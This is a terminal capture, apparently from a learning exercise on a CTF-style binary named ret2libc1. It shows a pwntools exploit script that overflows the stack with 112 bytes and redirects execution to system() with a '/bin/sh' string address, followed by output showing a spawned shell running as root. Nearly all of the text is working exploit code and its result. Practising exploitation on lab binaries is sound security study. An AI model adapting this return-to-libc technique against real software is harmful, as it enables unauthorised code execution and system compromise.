 root@ubuntu:/home/asd/pwnlearn/ret2libc1# cat exp.py
#!/usr/bin/env python
from pwn import *
sh=process('./ret2libc1')
bin_a=0x8048720
sys_a=0x8048460
payload=flat(['a'*112,sys_a,'aaaa',bin_a])
sh.sendline(payload)
sh.interactive()
root@ubuntu:/home/asd/pwnlearn/ret2libc1# python exp.py
[+] Starting local process './ret2libc1': pid 4562
[*] Switching to interactive mode
RET2LIBC >_<
$ whoami
root
$